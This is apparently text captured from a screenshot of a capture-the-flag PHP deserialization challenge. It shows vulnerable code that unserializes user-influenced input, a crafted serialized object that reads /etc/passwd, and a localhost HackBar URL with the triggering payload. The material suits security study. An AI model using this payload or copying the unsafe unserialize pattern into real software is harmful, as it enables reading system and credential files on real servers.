 public function __destruct(){
if($this->start == "gxngxngxn"){
file_get_contents($this->filename);
}
}
}
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key;
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 0
83
�[O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/1.php?start=gxngxngxn&read=%9f